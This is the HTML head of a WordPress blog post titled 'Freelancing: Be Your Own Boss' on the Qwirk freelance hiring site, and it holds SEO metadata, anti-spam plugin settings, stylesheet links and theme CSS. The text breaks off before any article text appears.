

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwirk.com/blog/freelancing-be-your-own-boss/
body_size: 24823
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<meta name="google-site-verification" content="nz2KZZPdEiYX2PJQjCJtWuIK81YZz7-aDZp1fA3nR40" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"ae2ec57d22","_rest_nonce":"e9cbd6b69a","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/qwirk.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true,"host_url":"qwirk.com"}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"ae2ec57d22","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__comments__form_decoration":"0","blog_home":"https:\/\/qwirk.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/2ac4444b108e3ec829ed6bd4f25268be.gif","data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"1891580b8028278c19110e64fdcaaf0213ea342bf8cd261785ed12ed47dd86da","emailEncoderPassKey":"c5c5624e2f89de4e4e27165f7cb099ce","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Freelancing: Be Your Own Boss</title>
	<meta name="description" content="Become your own boss with freelancing. Learn how to secure clients, ensure repeat work, and boost ratings with QWIRK" />
	<link rel="canonical" href="https://qwirk.com/blog/freelancing-be-your-own-boss/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Freelancing: Be Your Own Boss" />
	<meta property="og:description" content="Become your own boss with freelancing. Learn how to secure clients, ensure repeat work, and boost ratings with QWIRK" />
	<meta property="og:url" content="https://qwirk.com/blog/freelancing-be-your-own-boss/" />
	<meta property="og:site_name" content="Qwirk" />
	<meta property="article:publisher" content="https://www.facebook.com/Qwirktohire/" />
	<meta property="article:published_time" content="2023-01-04T12:41:53+00:00" />
	<meta property="article:modified_time" content="2025-09-05T10:18:07+00:00" />
	<meta property="og:image" content="https://qwirk.com/wp-content/uploads/2023/01/young-woman-works-laptop-earphones-office-1-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Qwirk" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Qwirk" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://qwirk.com/blog/freelancing-be-your-own-boss/#article","isPartOf":{"@id":"https://qwirk.com/blog/freelancing-be-your-own-boss/"},"author":{"name":"Qwirk","@id":"https://qwirk.com/#/schema/person/0a07aba0c8a54bdd0b2d5d9a8215a60d"},"headline":"Freelancing = Be Your Own Boss","datePublished":"2023-01-04T12:41:53+00:00","dateModified":"2025-09-05T10:18:07+00:00","mainEntityOfPage":{"@id":"https://qwirk.com/blog/freelancing-be-your-own-boss/"},"wordCount":468,"commentCount":0,"publisher":{"@id":"https://qwirk.com/#organization"},"image":{"@id":"https://qwirk.com/blog/freelancing-be-your-own-boss/#primaryimage"},"thumbnailUrl":"https://qwirk.com/wp-content/uploads/2023/01/young-woman-works-laptop-earphones-office-1-1.jpg","articleSection":["Freelancing"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://qwirk.com/blog/freelancing-be-your-own-boss/#respond"]}]},{"@type":"WebPage","@id":"https://qwirk.com/blog/freelancing-be-your-own-boss/","url":"https://qwirk.com/blog/freelancing-be-your-own-boss/","name":"Freelancing: Be Your Own Boss","isPartOf":{"@id":"https://qwirk.com/#website"},"primaryImageOfPage":{"@id":"https://qwirk.com/blog/freelancing-be-your-own-boss/#primaryimage"},"image":{"@id":"https://qwirk.com/blog/freelancing-be-your-own-boss/#primaryimage"},"thumbnailUrl":"https://qwirk.com/wp-content/uploads/2023/01/young-woman-works-laptop-earphones-office-1-1.jpg","datePublished":"2023-01-04T12:41:53+00:00","dateModified":"2025-09-05T10:18:07+00:00","description":"Become your own boss with freelancing. Learn how to secure clients, ensure repeat work, and boost ratings with QWIRK","breadcrumb":{"@id":"https://qwirk.com/blog/freelancing-be-your-own-boss/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://qwirk.com/blog/freelancing-be-your-own-boss/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://qwirk.com/blog/freelancing-be-your-own-boss/#primaryimage","url":"https://qwirk.com/wp-content/uploads/2023/01/young-woman-works-laptop-earphones-office-1-1.jpg","contentUrl":"https://qwirk.com/wp-content/uploads/2023/01/young-woman-works-laptop-earphones-office-1-1.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://qwirk.com/blog/freelancing-be-your-own-boss/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qwirk.com/"},{"@type":"ListItem","position":2,"name":"Freelancing = Be Your Own Boss"}]},{"@type":"WebSite","@id":"https://qwirk.com/#website","url":"https://qwirk.com/","name":"Qwirk","description":"Hire Top Indian Talent","publisher":{"@id":"https://qwirk.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qwirk.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://qwirk.com/#organization","name":"Qwirk","url":"https://qwirk.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://qwirk.com/#/schema/logo/image/","url":"https://qwirk.com/wp-content/uploads/2021/02/Qwirk-logo-FINAL-1-01-2-1-1.png","contentUrl":"https://qwirk.com/wp-content/uploads/2021/02/Qwirk-logo-FINAL-1-01-2-1-1.png","width":500,"height":137,"caption":"Qwirk"},"image":{"@id":"https://qwirk.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Qwirktohire/","https://www.linkedin.com/company/71556577/","https://www.instagram.com/qwirktohire"]},{"@type":"Person","@id":"https://qwirk.com/#/schema/person/0a07aba0c8a54bdd0b2d5d9a8215a60d","name":"Qwirk","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://qwirk.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/107d96d59128c54ec25f21bd51e1af64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/107d96d59128c54ec25f21bd51e1af64?s=96&d=mm&r=g","caption":"Qwirk"},"sameAs":["https://www.qwirk.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//script.metricode.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Qwirk &raquo; Feed" href="https://qwirk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Qwirk &raquo; Comments Feed" href="https://qwirk.com/comments/feed/" />

 
<link rel="alternate" type="application/rss+xml" title="Qwirk &raquo; Freelancing = Be Your Own Boss Comments Feed" href="https://qwirk.com/blog/freelancing-be-your-own-boss/feed/" />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://qwirk.com/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=5.0.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://qwirk.com/wp-includes/css/dist/block-library/style.min.css?ver=bbdce33b537a30683802420021a1e798' type='text/css' media='all' />
<link rel='stylesheet' id='helpie-faq-bundle-styles-css' href='https://qwirk.com/wp-content/plugins/helpie-faq/assets/bundles/main.app.css?ver=1.30' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://qwirk.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.47' type='text/css' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://qwirk.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.47' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qwirk.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='spam-master-css' href='https://qwirk.com/wp-content/plugins/spam-master/css/spam-master.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://qwirk.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='exertio-main-style-css' href='https://qwirk.com/wp-content/themes/exertio/style.css?ver=bbdce33b537a30683802420021a1e798' type='text/css' media='all' />
<link rel='stylesheet' id='exertio-child-style-css' href='https://qwirk.com/wp-content/themes/exertio-child/style.css?ver=bbdce33b537a30683802420021a1e798' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://qwirk.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://qwirk.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://qwirk.com/wp-content/uploads/elementor/css/post-9.css?ver=1736328962' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//qwirk.com/wp-content/uploads/pum/pum-site-styles.css?generated=1736317196&#038;ver=1.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='exertio-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:400,500,600&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qwirk.com/wp-content/themes/exertio/css/owl.carousel.min.css?ver=bbdce33b537a30683802420021a1e798' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://qwirk.com/wp-content/themes/exertio/css/bootstrap.min.css?ver=bbdce33b537a30683802420021a1e798' type='text/css' media='all' />
<link rel='stylesheet' id='smoke-style-css' href='https://qwirk.com/wp-content/themes/exertio/css/smoke.min.css?ver=bbdce33b537a30683802420021a1e798' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-checkbox-css' href='https://qwirk.com/wp-content/themes/exertio/css/pretty-checkbox.min.css?ver=bbdce33b537a30683802420021a1e798' type='text/css' media='all' />
<link rel='stylesheet' id='toastr-style-css' href='https://qwirk.com/wp-content/themes/exertio/css/toastr.min.css?ver=bbdce33b537a30683802420021a1e798' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://qwirk.com/wp-content/themes/exertio/css/select2.min.css?ver=bbdce33b537a30683802420021a1e798' type='text/css' media='all' />
<link rel='stylesheet' id='web-font-icons-css' href='https://qwirk.com/wp-content/themes/exertio/css/all.min.css?ver=bbdce33b537a30683802420021a1e798' type='text/css' media='all' />
<link rel='stylesheet' id='richtext-css' href='https://qwirk.com/wp-content/themes/exertio/css/richtext.min.css?ver=bbdce33b537a30683802420021a1e798' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://qwirk.com/wp-content/themes/exertio/css/flexslider.css?ver=bbdce33b537a30683802420021a1e798' type='text/css' media='all' />
<link rel='stylesheet' id='protip-css' href='https://qwirk.com/wp-content/themes/exertio/css/protip.min.css?ver=bbdce33b537a30683802420021a1e798' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-popup-css' href='https://qwirk.com/wp-content/themes/exertio/css/youtube-popup.css?ver=bbdce33b537a30683802420021a1e798' type='text/css' media='all' />
<link rel='stylesheet' id='exertio-sbmenu-css' href='https://qwirk.com/wp-content/themes/exertio/css/sbmenu.css?ver=bbdce33b537a30683802420021a1e798' type='text/css' media='all' />
<link rel='stylesheet' id='exertio-style-css' href='https://qwirk.com/wp-content/themes/exertio/css/theme.css?ver=bbdce33b537a30683802420021a1e798' type='text/css' media='all' />
<link rel='stylesheet' id='theme_custom_css-css' href='https://qwirk.com/wp-content/themes/exertio/css/custom_style.css?ver=bbdce33b537a30683802420021a1e798' type='text/css' media='all' />
<style id='theme_custom_css-inline-css' type='text/css'>

				h2,h1 { color:#242424 }
				.btn-theme,  .post-excerpt .wp-block-button .wp-block-button__link, .post-excerpt .wp-block-search__button, .post-excerpt .wp-block-file .wp-block-file__button, .post-password-form input[type='submit'], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .jconfirm-buttons .btn-primary, .woocommerce .exertio-my-account  .woocommerce-MyAccount-content .button { border: 1px solid #f7a824; background-color: #f7a824; color: #FFF; }
				.btn-theme:hover, .post-excerpt .wp-block-button .wp-block-button__link:hover, .post-excerpt .wp-block-search__button:hover, .post-excerpt .wp-block-file .wp-block-file__button:hover, .post-password-form input[type='submit']:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .jconfirm-buttons .btn-primary:hover,.woocommerce .exertio-my-account .woocommerce-MyAccount-content .button:hover  {  background-color: #e28f00; box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(247,168,36,1); color: #FFF !important; border: 1px solid #e28f00; }
				
				.btn-theme-secondary { border: 1px solid #000000; background-color: #000000; color: #FFF; }
				.btn-theme-secondary:hover { background-color: #000000; box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(0,0,0,0.9); color: #FFF !important; border: 1px solid #000000; }
				
				
				a:hover, .fr-hero3-content span, .fr-latest-content-service span.reviews i, .fr-latest-details p span, .call-actionz .parallex-text h5, .agent-1 .card-body .username, .widget-inner-icon, .widget-inner-text .fa-star, .fr-client-sm p, .fr-latest-style ul li .fr-latest-profile i, .fr-latest-container span.readmore, .fr-browse-category .fr-browse-content ul li a.view-more, .fr-footer .fr-bottom p a, .fr-latest2-content-box .fr-latest2-price ul li p.info-in, .fr-top-contents .fr-top-details span.rating i, .fr-top-contents .fr-top-details p .style-6, .fr-h-star i, .fr-latest-jobs .owl-nav i, .project-list-2 .top-side .user-name a, .project-list-2 .bottom-side ul.features li i, .service-side .heading a, .exertio-services-box .exertio-service-desc span.rating i, .exertio-services-box .exertio-services-bottom .style-6, .exertio-services-list-2 .exertio-services-2-meta div.rating i, .exertio-services-list-2 .exertio-services-2-meta p a.author, .exertio-services-2-meta ul li span.style-6, .project-sidebar .heading a, .fr-employ-content .fr-employer-assets .btn-theme, .fr-btn-grid a, .fr3-product-price p i, .fr3-product-btn .btn, .fr3-job-detail .fr3-job-text p.price-tag, .fr3-job-detail .fr3-job-img p i, .fr-lance-content3 .fr-lance-price2 p, .fr-lance-content3 .fr-lance-detail-box .fr-lance-usr-details p i, .fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li:last-child i, .fr-expertise-product .fr-expertise-details span, .fr-m-products ul li p i, .fr-services2-box .fr-services2-sm-1 span, .fr-sign-bundle-content p span, .testimonial-section-fancy .details h4 + span, .fr-latest-content h3 a:hover, .fr-blog-f-details .fr-latest-style-detai ul li i, blockquote::after, .exertio-comms .comment-user .username a, .exertio-comms .comment-user .username, .sidebar .nav .nav-item.active > .nav-link i, .sidebar .nav .nav-item.active > .nav-link .menu-title, .sidebar .nav .nav-item.active > .nav-link .menu-arrow, .sidebar .nav:not(.sub-menu) > .nav-item:hover > .nav-link, .most-viewed-widget .main-price, .footer a, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item.wallet-contanier h4, .pro-box .pro-meta-box .pro-meta-price span  { color:#f7a824 }
				
